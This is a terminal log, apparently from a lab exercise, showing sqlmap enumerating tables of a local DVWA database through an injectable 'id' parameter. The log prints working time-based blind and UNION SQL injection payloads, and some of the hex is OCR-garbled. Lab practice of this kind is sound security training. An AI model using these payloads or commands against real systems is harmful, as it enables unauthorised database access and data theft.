 ┌──(kali㉿kali)-[/etc/php/8.2/apache2]
└─$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=diuiho68ljf7v702p3mbglse9h; security=low" \
-D dvwa --tables
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:21:12 /2025-06-10/
[17:21:12] [INFO] resuming back-end DBMS 'mysql'
[17:21:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9252 FROM (SELECT(SLEEP(5)))HYzL) AND 'MRTY'='MRTY&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7176766b71,0×4579647a787378587448647065676b554b546e416c4e4a7242686f4759564969446251446 26a5147
1)-- -&Submit=Submit
---
[17:21:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[17:21:12] [INFO] fetching tables for database: 'dvwa'
[17:21:12] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[17:21:12] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[17:21:12] [WARNING] your sqlmap version is outdated
[*] ending @ 17:21:12 /2025-06-10/